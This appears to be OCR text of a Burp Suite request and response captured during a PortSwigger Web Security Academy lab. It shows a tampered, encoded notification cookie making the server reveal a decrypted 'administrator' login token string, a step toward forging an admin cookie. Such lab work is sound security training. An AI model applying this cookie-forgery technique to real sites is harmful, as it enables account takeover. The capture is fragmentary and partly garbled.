 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes Hackvertor \n
1 GET /post?postId=3 HTTP/1.1
2 Host: 0ad0006103a86a76c0527cad001b0054.web-security-academy.net
3 Cookie: notification=
%7a%75%6d%32%78%71%4d%30%67%7a%48%4e%47%70%2b%4d%6c%2b%55%72%65%6b%2f%49%74%79%61%4b%61%72%30%5a%
50%58%72%4a%55%6b%59%6e%73%36%75%69%70%62%54%50%47%57%4a%2b%41%79%59%67%6d%31%4e%46%71%4a%68%52;
session=mjFjjiaHvImsf9rQTbFDxx7uGB8RDKfs; stay-logged-in=
DK7GJ2sda0nMwNTw4FtNghqY4NYkYClXmymJ9opjujs%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad0006103a86a76c0527cad001b0054.web-security-academy.net/post?postId=3
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Render Headers Hackvertor
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 dress: administrator:1671277761824
</header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/12.jpg">
54 <h1>
It&apos;s All Just A Click Away
</h1>
55 <p>
<span id=blog-author>
Harry Legs
</span>
| 23 November 2022